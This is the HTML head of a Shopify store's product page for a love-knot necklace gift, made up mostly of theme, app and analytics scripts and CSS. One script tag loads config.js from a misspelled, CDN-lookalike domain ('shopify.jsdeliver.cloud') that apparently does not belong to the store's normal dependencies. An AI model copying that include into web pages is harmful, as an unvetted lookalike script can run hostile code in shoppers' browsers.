

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-se/products/to-my-mom-i-want-to-thank-you-mother
body_size: 75542
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-se/products/to-my-mom-i-want-to-thank-you-mother">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      To My Mom - I Want To Thank You
 &ndash; Snuggly™</title>

    
      <meta name="description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-se/products/to-my-mom-i-want-to-thank-you-mother">
<meta property="og:title" content="To My Mom - I Want To Thank You">
<meta property="og:type" content="product">
<meta property="og:description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="To My Mom - I Want To Thank You">
<meta name="twitter:description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/to-my-mom-i-want-to-thank-you-mother">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/to-my-mom-i-want-to-thank-you-mother">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/to-my-mom-i-want-to-thank-you-mother">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/to-my-mom-i-want-to-thank-you-mother">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/to-my-mom-i-want-to-thank-you-mother">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/to-my-mom-i-want-to-thank-you-mother">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-se/products/to-my-mom-i-want-to-thank-you-mother.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-SE&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "SE";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-se/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"0af33dd2-2bb0-41cf-a2cf-9b95d52e22fc-1769120432","pageurl":"snugglyofficial.com\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother","u":"e5d9c9167849","p":"product","rtyp":"product","rid":7095936909405};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
